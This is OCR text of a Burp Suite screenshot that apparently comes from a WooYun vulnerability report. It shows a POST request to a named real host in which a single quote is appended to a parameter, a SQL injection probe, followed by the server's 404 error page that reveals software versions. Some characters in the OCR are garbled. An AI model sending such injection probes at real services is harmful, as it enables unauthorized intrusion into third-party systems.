 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://interface.dalingjie.com ?
Request
Raw Params Headers Hex
POST //Service/Card/getRequestState HTTP/1.1
Host: interface.dalingjie.com
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Accept: */*
Connection: keep-alive
Cookie: PHPSESSID=gcvsjdqmc3qa4oddmgmnse58f3
User-Agent: %E5%A4%A7%E9%A2%86%E7%BB%93/2.4.2
CFNetwork/758.3.15 Darwin/15.4.0
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Length: 34
card_id=18059&target_ids[0]=14841'
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Thu, 24 Mar 2016 02:56:55 GMT
Server: Apache/2.4.9 (Win32) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Status: 404 Not Found
Content-Length: 2897
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8"
http-equiv="Content-Type">
<title>□□□□□□</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '□□□□'; color: #333;
font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height:
120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700;
font-size: 16px; }
www.wooyun.org